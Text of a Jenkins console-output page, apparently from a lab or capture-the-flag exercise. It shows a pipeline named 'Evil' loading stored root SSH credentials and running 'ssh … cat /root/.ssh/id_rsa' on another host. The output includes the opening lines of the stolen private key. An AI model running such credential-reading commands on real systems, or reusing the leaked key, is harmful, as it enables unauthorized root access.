 Jenkins
Search (CTRL+K)
2
2
jennifer
log out
Dashboard
Evil
#2
Status
Changes
Console Output
View as plain text
Edit Build Information
Delete build ‘#2’
Restart from Stage
Replay
Pipeline Steps
Workspaces
Previous Build
Console Output
Started by user jennifer
[Pipeline] Start of Pipeline
[Pipeline] node
Running on Jenkins in /var/jenkins_home/workspace/Evil
[Pipeline] {
[Pipeline] stage
[Pipeline] { (Evil)
[Pipeline] sshagent
[ssh-agent] Using credentials root
[ssh-agent] Looking for ssh-agent implementation...
[ssh-agent]   Exec ssh-agent (binary ssh-agent on a remote machine)
$ ssh-agent
SSH_AUTH_SOCK=/tmp/ssh-XXXXXXzVz91z/agent.664
SSH_AGENT_PID=667
Running ssh-add (command line suppressed)
Identity added: /var/jenkins_home/workspace/Evil@tmp/private_key_1120505476877367567.key
(root@builder)
[ssh-agent] Started.
[Pipeline] {
[Pipeline] sh
+ ssh -l root 10.10.11.10 cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5